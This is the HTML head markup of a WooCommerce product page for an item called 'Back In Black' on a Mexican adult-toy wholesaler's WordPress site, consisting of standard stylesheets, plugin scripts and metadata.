

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/back-in-black/
body_size: 177596
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Back In Black &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Back In Black RSS de los comentarios" href="https://vartamayoreo.mx/producto/back-in-black/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fback-in-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fback-in-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/60473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/back-in-black/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=60473' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
